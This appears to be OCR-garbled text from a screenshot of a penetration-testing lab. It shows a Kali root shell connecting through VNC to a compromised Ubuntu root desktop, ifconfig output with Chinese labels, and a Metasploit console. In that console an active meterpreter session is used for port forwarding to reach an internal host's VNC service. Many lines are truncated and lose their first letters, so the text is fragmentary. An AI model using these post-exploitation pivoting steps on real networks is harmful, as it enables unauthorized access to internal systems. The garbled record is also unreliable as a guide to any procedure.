 Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
ame machine: preferring raw encoding
oot@kali:~/Desktop# vncviewer 127.0.0.1:6000
onnected to RFB server, using protocol version 3.8
erforming standard VNC authentication
assword:
uthentication successful
esktop name "ubuntu:1 (root
NC server default format:
32 bits per pixel.
Least significant byte fir
True colour: max red 255 g
sing default colormap which
32 bits per pixel.
Least significant byte fir
True colour: max red 255 g
ame machine: preferring raw
python from the payload
outputting raw payload
Pictures Templates wge
PortScan test wor
TightVNC: ubuntu:1 (root)
root@ubuntu:~# ifconfig
eth0 Link encap:以太网 硬件地址 00:0c:29:c1:f0:de
inet 地址:10.0.0.20 广播:10.0.0.255 掩 :255.255.255.0
inet6 地址: fe80::20c:29ff:fec1:f0de/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 点数:1
接收数据包:44695 :0 弃:0 :0 数:0
送数据包:63074 :0 弃:0 :0 波:0
撞:0 送 列 度:1000
接收字 :3327950 (3.3 MB) 送字 :15026525 (15.0 MB)
lo Link encap:本地 回
inet 地址:127.0.0.1 掩 :255.0.0.0
inet6 地址: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 点数:1
接收数据包:16154 :0 弃:0 :0 数:0
送数据包:16154 :0 弃:0 :0 波:0
撞:0 送 列 度:1
接收字 :1795689 (1.7 MB) 送字 :1795689 (1.7 MB)
virbr0 Link encap:以太网 硬件地址 9e:e9:34:88:3a:6c
inet 地址:192.168.122.1 广播:192.168.122.255 掩 :255.255.255.0
UP BROADCAST MULTICAST MTU:1500 点数:1
msf auxiliary(tcp) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter python/linux ser @ ubuntu 192.168.222.168:5555 -> 192.168.222
.164:37330 (192.168.222.164)
msf auxiliary(tcp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > portfwd add -l 6000 -p 5901 -r 10.0.0.20
[*] Local TCP relay created: :6000 <-> 10.0.0.20:5901
meterpreter >